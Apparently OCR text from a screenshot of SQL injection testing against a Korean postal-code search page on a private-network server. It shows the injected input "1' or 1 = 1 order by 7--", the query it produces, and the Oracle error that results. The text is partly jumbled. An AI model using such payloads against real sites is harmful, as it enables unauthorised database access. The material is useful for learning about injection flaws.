 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
select * from zipcode where dong like '%1' or 1 = 1 order by
7--'
select * from zipcode where dong like '%select * from
zipcode where dong like '%1' or 1 = 1 order by 7--'%'
DEBUG : db connect ok!
java.sql.SQLSyntaxErrorException: ORA-00911: 문자가
부적합합니다
우편번호 주소